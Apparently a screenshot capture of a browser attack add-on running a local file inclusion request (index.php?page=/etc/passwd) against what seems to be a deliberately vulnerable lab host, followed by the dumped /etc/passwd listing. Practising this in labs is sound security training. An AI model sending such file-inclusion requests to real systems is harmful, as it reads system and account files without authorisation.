 Load URL
http://cohux.com:7013/fi/index.php?page=/etc/passwd
Split URL
Execute
Enable Post data Enable Referrer
Home Main News Flag root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List
Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:
/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home
/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:
/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false snmp:x:115:65534::/var/lib/snmp:/bin/false